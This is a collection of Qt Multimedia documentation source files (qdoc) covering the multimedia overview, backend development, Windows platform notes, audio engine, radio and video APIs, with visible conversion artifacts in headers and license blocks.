

The FrequencyMonitor class is exposed to QML like this

\quotefromfile video/snippets/frequencymonitor/frequencymonitordeclarative.cpp

\skipto FrequencyMonitor::qmlRegisterType

\printuntil }

and its data is displayed by defining a QML item called FrequencyItem, like this:

\quotefromfile video/snippets/frequencymonitor/qml/frequencymonitor/FrequencyItem.qml \skipto import FrequencyMonitor \printuntil id: root

\dots

\skipto function notify

\printuntil id: monitor

\skipto onAverageFrequencyChanged

\printuntil {

\skipto averageFrequencyText

\printuntil /^\}/

The result looks like this:

\image video-qml-paint-rate.png

multimedia.qdoc

 $***$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

## $/$ <sup>\*</sup>!

\page multimediaoverview.html

\title Multimedia

\brief A set of APIs for working with audio, video, radio and camera devices.

Multimedia support in Qt is provided by the \I{Qt Multimedia} module. The Qt Multimedia module provides a rich feature set that enables you to easily take advantage of a platform's multimedia capabilities such as media playback and the use of camera and radio devices.

### \section1 Features

Here are some examples of what can be done with Qt Multimedia APIs:

### \list

\li Access raw audio devices for input and output

\li Play low latency sound effects

\li Play media files in playlists (such as compressed audio or video files)

\li Record audio and compress it

\li Tune and listen to radio stations

\li Use a camera, including viewfinder, image capture, and movie recording

\li Play 3D positional audio with \l{Qt Audio Engine QML Types}{Qt Audio Engine}

\li Decode audio media files into memory for processing

\li Accessing video frames or audio buffers as they are played or recorded

\endlist

\section1 Multimedia Components

Qt's multimedia APIs are categorized into four main components. More information (including background information and class references) is available here:

\list

\li \l {Audio Overview}

\li \l {Video Overview}

\li \l {Camera Overview}

\li \l {Radio Overview}

\endlist

\section1 Multimedia Recipes

For some quick recipes, look at the overviews above and consult this table:

## \table 70%

\header

\li Use case

\li Examples

\li QML Types

\li C++ Classes

## \row

\li Playing a sound effect

\li

\li

\li QSoundEffect

## \row

\li Playing low latency audio

\li \l{audioinput},

\l{spectrum}

\li

\li QAudioOutput

# \row

\li Playing encoded audio (MP3, AAC etc)

\li \l{player}

\li \l Audio, \l {MediaPlayer}

\li QMediaPlayer

## \row

\li Accessing raw audio input data

\li \l{spectrum},

\l{audioinput}

# \li

\li QAudioInput

# \row

\li Recording encoded audio data

\li \l{audiorecorder}

# \li

\li QAudioRecorder

# \row

\li Discovering raw audio devices

\li \l{audiodevices}

# \li

\li QAudioDeviceInfo

# \row

\li Video Playback

\li \l{player},

\l{video/qmlvideo}{qmlvideo},

\l{video/qmlvideofx}{qmlvideofx}

- \li \l MediaPlayer, \l VideoOutput, \l Video
- \li QMediaPlayer, QVideoWidget, QGraphicsVideoItem

## \row

- \li Video Processing
- \li \l {video/qmlvideofx}{qmlvideofx}
- \li \l {MediaPlayer}, \l VideoOutput
- \li QMediaPlayer, QAbstractVideoSurface, QVideoFrame

## \row

- \li Listening to the radio
- \li \l {declarative-radio}
- \li \l Radio, \l RadioData
- \li QRadioTuner, QRadioData

## \row

- \li Accessing camera viewfinder
- \li \l {Camera Example}{camera},
	- \l {declarative-camera}
- \li \l Camera, \l VideoOutput
- \li QCamera, QVideoWidget, QGraphicsVideoItem

## \row

\li Viewfinder processing

## \li

- \li \l Camera, \l VideoOutput
- \li QCamera, QAbstractVideoSurface, QVideoFrame

\row

```
 \li Capturing photos
```

```
 \li \l {Camera Example}{camera},
```

```
 \l {declarative-camera}
```

```
 \li \l Camera
```
\li QCamera, QCameraImageCapture

# \row

```
 \li Capturing movies
```

```
 \li \l {Camera Example}{camera},
```
\l {declarative-camera}

\li \l Camera

\li QCamera, QMediaRecorder

# \row

```
 \li 3D sound sources
```
\li

\li \l {AudioEngine Example}{Audio Engine}

```
 \li \l {AudioEngine}, \l Sound
```
\li

\endtable

\section1 Limitations

The Qt Multimedia APIs build upon the multimedia framework of the underlying platform. This can mean that support for various codecs or containers can vary between machines, depending on what the end user has installed.

#### \section1 Advanced Usage

For developers wishing to access some platform specific settings, or to port the Qt Multimedia APIs to a new platform or technology, see \l{Multimedia Backend Development}.

\section1 Changes from Previous Versions

If you previously used Qt Multimedia in Qt 4, or used Qt Multimedia Kit in Qt Mobility, please see \l {Changes in Qt Multimedia} for more information on what changed, and what you might need to change when porting code.

\section1 Reference Documentation

\section2 QML Types

The QML types are accessed by using:

\code

import QtMultimedia 5.4

\endcode

\annotatedlist multimedia\_qml

The following types are accessed by using \l{Qt Audio Engine QML Types}{Qt Audio Engine}:

\code

import QtAudioEngine 1.0

\endcode

\annotatedlist multimedia\_audioengine

\section2 Multimedia Classes

\annotatedlist multimedia

\*/

multimediabackend.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $**$ 

## $/$ <sup>\*!</sup>

\title Multimedia Backend Development

\page multimediabackend.html

\brief Information for implementing a new multimedia backend.

\ingroup mobility

\tableofcontents

### \section1 Overview

A multimedia backend provides the glue between platform specific libraries, and Qt Multimedia. In some cases the available cross-platform Multimedia APIs or implementations are not sufficient, or not immediately available on a certain platform. Alternatively, the multimedia implementation on a platform might expose certain extra properties or functionality that other platforms do not, or a finer degree of control might be possible. For these cases, it is possible to use extended controls directly.

In addition, if you plan to port the Qt Multimedia APIs to a new platform, you do this by implementing certain control and service classes, as detailed below.

\section1 Extending the API

For the developer who wishes to extend the functionality of the Qt Multimedia classes there are several classes of particular importance. The classes providing default functionality are QMediaService, QMediaServiceProvider and QMediaControl. Some of these classes are not in the public API since they are very seldom useful to application developers.

To extend the Multimedia API you would use the following three classes or classes derived from them.

#### \list

 \li QMediaServiceProvider is used by the top level client class to request a service. The top level class knowing what kind of service it needs.

 \li \l QMediaService provides a service and when asked by the top level object, say a component, will return a QMediaControl object.
\li \l QMediaControl allows the control of the service using a known interface. \endlist

Consider a developer creating, for example, a media player class called MyPlayer. It may have special requirements beyond ordinary media players and so may need a custom service and a custom control. We can subclass QMediaServiceProvider to create our MyServiceProvider class. Also we will create a MyMediaService, and the MyMediaControl to manipulate the media service.

The MyPlayer object calls MyServiceProvider::requestService() to get an instance of MyMediaService. Then the MyPlayer object calls this service object it has just received and calling \l {QMediaService::requestControl()}{requestControl()} it will receive the control object derived from QMediaControl.

Now we have all the parts necessary for our media application. We have the service provider, the service it provides and the control used to manipulate the service. Since our MyPlayer object has instances of the service and its control then it would be possible for these to be used by associated classes that could do additional actions, perhaps with their own control since the parameter to requestControl() is a zero-terminated string,  $\{e\}$  {const char  $*\}$ , for the interface.

\section2 Adding a Media Service Provider

In general, adding a new media service provider is outside the scope of this documentation.

For best results, consult the existing provider source code, and seek assistance on the relevant mailing lists and IRC channels.

#### \omit

The base class for creating new service providers is \l{QMediaServiceProvider}. The user must implement the \l{QMediaServiceProvider::requestService()}{requestService()} function

#### \code

 QMediaService\* requestService(const QByteArray &type, const QMediaServiceProviderHint &hint); \endcode

The details of implementation will depend on the provider. Looking at the class \l QMediaServiceProvider for the default implementation. Notice that \l {QMediaServiceProvider::requestService()}{requestService()} uses the \l QMediaServiceProviderHint to look for the appropriate plugin and then to insert it into the plugin map. However, for a specific service provider there is probably no need for this approach, it will simply depend on what the developer wants to implement.

Other methods that may be overloaded

#### \code

void releaseService(QMediaService \*service);

QtMediaServices::SupportEstimate hasSupport(const QByteArray &serviceType,

const QString &mimeType,

const QStringList& codecs,

int flags) const;

QStringList supportedMimeTypes(const QByteArray &serviceType, int flags) const;

QList<QByteArray> devices(const QByteArray &serviceType) const;

QString deviceDescription(const QByteArray &serviceType, const QByteArray &device);

\endcode

The choice of what needs to be done depends on what the developer wishes to do with the service.

\endomit

\section2 Classes for service implementers.

\annotatedlist multimedia\_control

 $*$ /

platform-notes-windows.qdoc

 $***$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $\ast\ast$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $\ast\ast$ 

\*\* GNU Free Documentation License Usage

- \*\* Alternatively, this file may be used under the terms of the GNU Free
- \*\* Documentation License version 1.3 as published by the Free Software
- \*\* Foundation and appearing in the file included in the packaging of
- \*\* this file. Please review the following information to ensure
- \*\* the GNU Free Documentation License version 1.3 requirements
- \*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* SQT END LICENSES

 $**$ 

# /\*!

\page qtmultimedia-windows.html \title Qt Multimedia on Windows \brief Platform notes for Windows

This page covers the availability of Qt Multimedia features on Windows.

#### \section1 Implementation

Qt Multimedia features for Windows are implemented in two plugins; one using the Microsoft DirectShow API, and another using WMF (Windows Media Foundation) framework. DirectShow API was introduced in Windows 98, and gradually deprecated from Windows XP onwards. Media Foundation framework was introduced in Windows Vista as a replacement for DirectShow and other multimedia APIs. Consequently, WMF plugin in Qt is supported only for Windows Vista and later versions of the operating system.

#### \section1 Limitations

The WMF plugin in Qt does not currently provide a camera backend. Instead, limited support for camera features is provided by the DirectShow plugin. Basic features such as displaying a viewfinder and capturing a still image are supported, however, majority of camera controls are not implemented.

Video recording is currently not supported. Additionally, the DirectShow plugin does not support any low-level video functionality such as monitoring video frames being played or recorded using \l QVideoProbe or related classes.

\*/

qml-multimedia.qdoc

The QML painting rate is calculated by the FrequencyMonitor class, which turns a stream of events (received via the notify() slot), into an instantaneous and an averaged frequency:

\quotefromfile video/snippets/frequencymonitor/frequencymonitor.h \skipto class FrequencyMonitor : public QObject \printuntil Q\_OBJECT \skipto Q\_PROPERTY(qreal instantaneousFrequency \printuntil averageFrequencyChanged) \skipto public \printuntil : \dots \skipto static void qmlRegisterType \printuntil ; \skipto public slots \printuntil notify(); \skipto };

\printline };

The FrequencyMonitor class is exposed to QML like this

\quotefromfile video/snippets/frequencymonitor/frequencymonitordeclarative.cpp

\skipto FrequencyMonitor::qmlRegisterType

\printuntil }

and its data is displayed by defining a QML item called FrequencyItem, like this:

\quotefromfile video/snippets/frequencymonitor/qml/frequencymonitor/FrequencyItem.qml \skipto import FrequencyMonitor \printuntil id: root \dots \skipto function notify \printuntil id: monitor \skipto onAverageFrequencyChanged \printuntil { \skipto averageFrequencyText \printuntil /^\}/ The result looks like this:

\image video-qml-paint-rate.png

qtaudioengine.qdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $\ast\ast$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

- \*\* Documentation License version 1.3 as published by the Free Software
- \*\* Foundation and appearing in the file included in the packaging of
- \*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $***$ 

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\qmlmodule QtAudioEngine 1.0 \title Qt Audio Engine QML Types \ingroup qmlmodules \brief Provides QML types for 3D positional audio playback and content management.

Qt Audio Engine is part of the \l{Qt Multimedia} module. Qt Audio Engine provides types for 3D positional audio playback and content management.

The QML types can be imported into your application using the following import statement in your .qml file: \code

import QtAudioEngine 1.0

\endcode

\section1 Qt Audio Engine Features

Qt Audio Engine enables developers to organize wave files into discrete \l Sound with different \l {PlayVariation}{play variations}, group sound controls by \l {AudioCategory} categories and define \l {AttenuationModelLinear}{attenuation models} and various 3D audio settings all in one place. Playback of \l {SoundInstance}{sound instances} can be conveniently activated by in-app events and managed by QtAudioEngine or controlled by explicitly defining \I

SoundInstance for easier QML bindings.

\section1 Examples

**\list** 

\li \l {AudioEngine Example}{Audio Engine}

\endlist

\section1 QML types

 $*$ 

qtmultimedia-cpp.qdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $\ast\ast$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

- $***$
- \*\* GNU Free Documentation License Usage
- \*\* Alternatively, this file may be used under the terms of the GNU Free
- \*\* Documentation License version 1.3 as published by the Free Software
- \*\* Foundation and appearing in the file included in the packaging of
- \*\* this file. Please review the following information to ensure
- \*\* the GNU Free Documentation License version 1.3 requirements
- \*\* will be met: http://www.gnu.org/copyleft/fdl.html.
- \*\* SQT END LICENSES
- $**$

 $/$ <sup>\*</sup>!

\module QtMultimedia \title Qt Multimedia C++ Classes \ingroup modules \qtvariable multimedia

\brief The \I {Qt Multimedia} module provides audio, video, radio and camera functionality.

The C++ classes provide more control over the multimedia content than the QML alternatives. If your application is serving complex use cases such as decoding media files, accessing video or audio buffers, use the C++ alternative. For more details about the complex audio, video, and camera use cases supported by the C++ classes, refer to \l {Multimedia}{Multimedia Overview}.

\*/

qtmultimedia-examples.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \*\*

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $**$ 

 $/$ <sup>\*</sup>!

\group multimedia examples

\ingroup all-examples

\title Qt Multimedia Examples

\brief Demonstrates the multimedia functionality provided by Qt.

The \I{Qt Multimedia} module provides low-level audio support on Linux,

Windows and Mac OS X. It also provides audio plugin API to allow developers

implement their own audio support for custom devices and platforms.

 $*/$ 

qtmultimedia-index.qdoc

 $***$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in \*\* accordance with the commercial license agreement provided with the \*\* Software or, alternatively, in accordance with the terms contained in \*\* a written agreement between you and Digia. For licensing terms and \*\* conditions see http://qt.digia.com/licensing. For further information \*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $***$ 

# $/$ <sup>\*</sup>!

\page qtmultimedia-index.html

\title Qt Multimedia

\brief The Qt Multimedia module provides APIs for audio, video, radio, and

camera-related functionality.

Qt Multimedia is an essential module that provides a rich set of QML types

 and C++ classes to handle multimedia content. It also provides necessary APIs to access the camera and radio functionality. The included \l{Qt Audio Engine QML Types}{Qt Audio Engine} provides types for 3D positional audio playback and management.

 The \l{Qt Multimedia Widgets} module provides widget based multimedia classes.

\section1 Getting Started

 The QML types can be imported into your applciation using the following import statement in your \c {.qml} file.

\code

import QtMultimedia 5.4

\endcode

 If you intend to use the C++ classes in your application, include the C++ definitions using the following directive:

\code

#include <QtMultimedia>

\endcode

\note If you are using a few classes from this module, we recommend

including those specific classes only instead of the module.

To link against the corresponding C++ libraries, add the following to your

\c {qmake} project file:

\code

QT += multimedia

\endcode

\section1 QML Types and C++ Classes

The following is a list of important QML types and C++ classes provided by

this module:

\table

\header

\li Type

\li Description

\row

\li \l {QtMultimedia::Audio}{Audio}

\li Add audio playback functionality to a scene

\row

\li \l {QtMultimedia::Camera}{Camera}

\li Access camera viewfinder frames

\row

\li MediaPlayer

\li Add media playback functionality to a scene. It is same as Audio type,

but can be used for video playback with the VideoOutput type.

\row

\li \l {QtMultimedia::Radio}{Radio}

\li Access radio functionality

\row

\li \l {QtMultimedia::Video}{Video}

\li Add Video playback functionality to a scene. It uses MediaPlayer and

VideoOutput types to provide video playback functionality.

\endtable

\table

\header

\li Class

\li Description

\row

\li QAudioOutput

\li Sends audio data to an audio output device

\row

\li QCamera

\li Access camera viewfinder.

\row

\li QCameraImageCapture

\li Record media content. Intended to be used with QCamera to record media.

\row

\li QMediaPlayer

\li Playback media from a source.

\row

\li QRadioTuner

\li Access radio device.

\row

\li QVideoRendererControl

\li Control video data.

\endtable

\section1 Related Information

\section2 Guides

\list

\li \l Multimedia - overview of multimedia support in Qt

\li \l{Audio Overview}

\li \l{Video Overview}

\li \l{Camera Overview}

\li \l{Radio Overview}

\endlist

\section2 Platform Notes

\list

\li \l{Qt Multimedia on BlackBerry}{BlackBerry}

\li \l{Qt Multimedia on Windows}{Windows}

\endlist

\section2 Reference

\list

# \li Qt Multimedia

\list

\li \l{Qt Multimedia QML Types}{QML Types}

\li \l{Qt Multimedia C++ Classes}{C++ Classes}

\endlist

\endlist

# \list

\li Qt Audio Engine

\list

\li \l{Qt Audio Engine QML Types}{QML Types}

\endlist

\endlist

\section2 Examples

\list

\li \l{Qt Multimedia Examples}

\endlist

\*/

qtmultimedia5.qdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $\ast\ast$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $***$ 

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\qmlmodule QtMultimedia 5.4

\title Qt Multimedia QML Types

\ingroup qmlmodules

\brief Provides QML types for multimedia support.

The QML types for \l{Qt Multimedia} support the basic use cases such as:

\list

\li audio and video playback,

\li access camera and radio functionality,

\li record video,

\li and access camera settings.

\endlist

The QML types can be imported into your application using the following import

statement in your .qml file:

\code

import QtMultimedia 5.4

\endcode

\section1 QML types

\*/

radiooverview.qdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $\ast\ast$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

- \*\* Documentation License version 1.3 as published by the Free Software
- \*\* Foundation and appearing in the file included in the packaging of
- \*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $***$ 

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\page radiooverview.html \title Radio Overview \brief An API to control system radio tuner

The Qt Multimedia API provides a number of radio related classes for control over the radio tuner of the system, and gives access to Radio Data System (RDS) information for radio stations that broadcasts it.

\section1 Radio Features

The Radio API consists of two separate components. The radio tuner, \l QRadioTuner or the \l Radio QML type, which handles control of the radio hardware as well as tuning. The other is the radio data component, either \l QRadioData or the \l RadioData QML type, which gives access to RDS information.

\section1 Radio Implementation Details

The actual level of support depends on the underlying system support. It should be noted that only analog radio is supported, and the properties of the radio data component will only be populated if the system radio tuner supports RDS.

\section1 Examples

There are two examples showing the usage of the Radio API. One shows how to use the QRadioTuner class from C++. The other shows how to implement a similar application using QML and \l Radio.

\section2 Radio Example

This image shows the example using the QRadioTuner API.

\image radio-example.png

The example reads the frequency from the radio tuner, and sets the "Got Signal" text based on the signal strength. The buttons allow the user to tune and scan up and down the frequency band, while the slider to the side allows volume adjustments.

Only the FM frequency band is used in this example.

\section2 Declarative Radio Example

\image declarative-radio-example.png

This example has the same functionality of the regular radio example mentioned

above, but it includes a nice horizontal dial showing the position of the

current frequency inside the band.

\section1 Reference documentation

\section2 C++ Classes

\annotatedlist multimedia\_radio

\section2 QML Types

\annotatedlist multimedia\_radio\_qml

 $^*/$ 

videooverview.gdoc

 $**$ 

- \*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).
- \*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the \*\* Software or, alternatively, in accordance with the terms contained in \*\* a written agreement between you and Digia. For licensing terms and \*\* conditions see http://qt.digia.com/licensing. For further information \*\* use the contact form at http://qt.digia.com/contact-us.

 $\ast\ast$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $**$ 

# $/$ <sup>\*</sup>!

\page videooverview.html

\title Video Overview

\brief Video playback

\section1 Video Features

Qt Multimedia offers both high and low level C++ classes for playing and manipulating video data, and QML types for playback and control. Some of these classes also overlap with both \l {Camera Overview}{camera} and \l {Audio Overview}{audio} classes, which can be useful.

\section1 Video Implementation Details

\target multimedia-playing-video

\section2 Playing Video in C++

You can use the \l QMediaPlayer class to decode a video file, and display it using \l QVideoWidget, \l QGraphicsVideoItem, or a custom class.

Here's an example of using QVideoWidget:

\snippet multimedia-snippets/video.cpp Video widget

And an example with QGraphicsVideoItem:

\snippet multimedia-snippets/video.cpp Video graphics item

\section2 Playing Video in QML

You can use \l VideoOutput to render content that is

provided by either a \l MediaPlayer or a \l Camera.

The VideoOutput is a visual component that can be transformed

or acted upon by shaders (as the \l {QML Video Shader Effects Example} shows), while

all media decoding and playback control is handled by the \l MediaPlayer.

Alternatively there is also a higher level \l Video type that acts as a single, visual element to play video and control playback.

\section2 Working with Low Level Video Frames

Qt Multimedia offers a number of low level classes to make handling video frames a bit easier. These classes are primarily used when writing code that processes video or camera frames (for example, detecting barcodes, or applying a fancy vignette effect), or needs to display video in a special way that is otherwise unsupported.

The \l QVideoFrame class encapsulates a video frame and allows the contents to be mapped into system memory for manipulation or processing, while deriving a class from \l QAbstractVideoSurface allows you to receive these frames from \l QMediaPlayer and \l QCamera.

\snippet multimedia-snippets/video.cpp Derived Surface

and with an instance of this surface, \c myVideoSurface, you can set the surface as the \l {QMediaPlayer::setVideoOutput()}{video output} for QMediaPlayer.

\snippet multimedia-snippets/video.cpp Setting surface in player

Several of the built-in Qt classes offer this functionality as well, so if you decode video in your application, you can present it to classes that offer a \l QVideoRendererControl class, and in QML you can set a custom object for the source of a \l VideoOutput with either a writable \c videoSurface property (that the instance will set it's internal video surface to) or a readable \c mediaObject property with a QMediaObject derived class that implements the \l QVideoRendererControl interface.

